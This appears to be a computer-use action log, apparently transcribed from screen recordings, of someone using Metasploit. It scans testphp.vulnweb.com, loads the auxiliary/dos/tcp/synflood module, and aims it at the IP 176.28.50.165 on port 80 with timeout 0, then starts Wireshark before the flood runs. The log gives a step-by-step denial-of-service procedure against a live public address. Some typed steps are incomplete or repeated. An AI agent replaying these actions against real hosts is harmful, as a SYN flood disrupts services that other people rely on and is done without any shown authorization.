
- Launch msfconsole to reach the msf6 banner and prompt
{"action": "type", "text": "msf"}

{"action": "type", "text": "console"}

- Check db_status for the data-service connection and run a module search
{"action": "type", "text": "db_statu"}

{"action": "type", "text": "search"}

{"action": "key", "text": "Return"}

- Scan testphp.vulnweb.com with the Intense profile, then begin a dos/tcp module search
{"action": "type", "text": "testphp.vulnweb.com"}

{"action": "left_click", "coordinate": [457, 62]}

{"action": "type", "text": "search dos/tcp"}

- Load the auxiliary/dos/tcp/synflood module with its RHOSTS and RPORT 80 options listed
{"action": "type", "text": "use auxiliary/dos/tcp/synflood"}
{"action": "type", "text": "show option"}

- Set synflood RHOSTS to 176.28.50.165 and RPORT to 80 with timeout 0
{"action": "type", "text": "set rhost"}

{"action": "type", "text": "s 176.28.50.165"}

{"action": "type", "text": "set rport"}

{"action": "type", "text": "set rport"}
{"action": "type", "text": "set timeout 0"}

- Capture live packets on wlp8s0 via sudo wireshark, then run synflood, hitting a permission error
{"action": "type", "text": "sudo w"}

{"action": "left_click", "coordinate": [33, 69]}
